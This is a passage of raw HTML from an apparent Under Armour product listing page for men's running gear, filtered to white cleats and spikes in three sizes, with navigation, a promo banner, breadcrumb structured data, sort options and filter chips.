15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code <b>EXTRA40</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768586782501" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;mens&quot;,&quot;sports&quot;,&quot;running&quot;,&quot;white-cleats_and_spikes&quot;],&quot;searchParams&quot;:&quot;prefn1%3Dsize%26prefv1%3D8.5%257C9.5%257C11&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Sports",
      "item": "https://www.underarmour.com/en-us/c/sports/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Running",
      "item": "https://www.underarmour.com/en-us/c/sports/running/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/sports/running/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/sports/">Sports</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li aria-current="page">Men</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Running Gear For Men</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Cleats and Spikes" href="/en-us/c/mens/sports/running/white/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11">Cleats and Spikes<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/mens/sports/running/cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 8.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=9.5%7C11">8.5<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 9.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C11">9.5<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 11" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5">11<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/mens/sports/running/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">3 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(5)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/sports/running/">Men</a></h2><ul><li><a class="text-body font-semibold" aria-current="true" href="/en-us/c/mens/sports/running/">Men</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/womens/sports/running/">Women</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/kids/sports/running/">Kids</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Cleats and Spikes" href="/en-us/c/mens/sports/running/white/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11">Cleats and Spikes<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/mens/sports/running/cleats_and_spikes/?prefn1=size&amp;prefv1=8.5%7C9.5%7C11">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 8.5" href="/en-us/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size&amp;prefv1=9.5%7C11">8.5<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" 